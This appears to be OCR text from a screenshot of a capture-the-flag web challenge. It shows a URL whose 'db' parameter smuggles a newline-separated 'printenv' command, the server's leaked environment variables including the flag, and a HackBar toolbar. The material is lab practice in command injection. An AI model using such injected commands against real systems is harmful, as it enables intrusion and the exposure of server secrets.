 不安全 | eci-2zeamizx8xykn8dwzzz4.cloudeci1.ichunqiu.com:8888/?db=%0a%20printenv%20%20%20%0a&table_2_dump=
YouTube www.hnzj.edu.cn SSL Server Test (P... GitHub |important-links AWD
MAIL=/var/mail/www-data USER=www-data HOSTNAME=engine-1 PHP_INI_DIR=/usr/local/etc/php SHLVL=1 HOME=/var/www PHP_LDFLAGS=-Wl,-O1 -pie ICQ_FLAG=flag{3276d3e9-5061-4375-8
f3ded5697565} PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.1.1 GPG_KEYS=528995BFEDFBA7191D46839EF9BA0ADA31C
39B641343D8C104B2B146DC3F9C39DC0B9698544 F1F692238FBC1666E5A5CCD4199F9DFEF6FFBAFD LOGNAME=www-data PHP_ASC_URL=https://www.php.net/distributions/php-8.1.1.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 _=/usr/local/bin/php PHP_URL=https://www.php.net/distributions/php-8.1.1.tar.xz USERNA
TERM=xterm PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin SHELL=/bin/bash PWD=/app PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_SHA256=33c09d76d0a8bbb5dd930d9dd32e6bfd44e9efcf867563759eb5492c3aff8856 PASSWORD= KATA_CONTAINER=true dump log here: here
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE TH
URL
http://eci-2zeamizx8xykn8dwzzz4.cloudeci1.ichunqiu.com:8888/?db=%0a printenv   %0a&table_2_dump=
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value
Accept text/html,application/xhtml+xml,a